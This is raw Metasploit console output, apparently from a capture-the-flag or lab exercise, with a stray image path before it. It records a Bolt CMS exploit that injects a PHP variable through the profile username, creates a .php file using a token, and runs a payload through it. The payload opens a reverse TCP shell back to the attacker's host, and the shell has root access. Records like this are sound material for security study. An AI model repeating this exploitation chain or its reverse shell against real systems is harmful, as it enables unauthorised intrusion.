 [*] Started reverse TCP handler on 10.10.101.23:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET varia
ble "yuqeoe".
[*] Found 3 potential token(s) for creating .php files.
[+] Used token 0e5112ec95a2619786875fbda3 to create wwdwafeow.php.
[*] Attempting to execute the payload via "/files/wwdwafeow.php?yuqeoe=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.10.101.23:4444 → 10.10.150.49:58066) at 2024-09-11 16:45
:08 +0000
[+] Deleted file wwdwafeow.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)
ls
index.html